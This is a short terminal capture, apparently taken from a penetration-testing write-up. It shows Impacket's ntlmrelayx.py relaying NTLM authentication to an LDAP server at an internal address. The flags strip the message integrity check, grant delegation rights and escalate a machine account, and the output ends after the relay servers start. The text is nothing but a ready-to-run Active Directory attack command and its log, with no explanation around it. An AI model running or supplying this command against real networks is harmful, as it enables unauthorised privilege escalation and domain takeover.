 python ntlmrelayx.py -t ldap://172.16.99.16 --delegate-access --escalate-us
er WIN7\$ --remove-mic --no-dump -smb2support
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server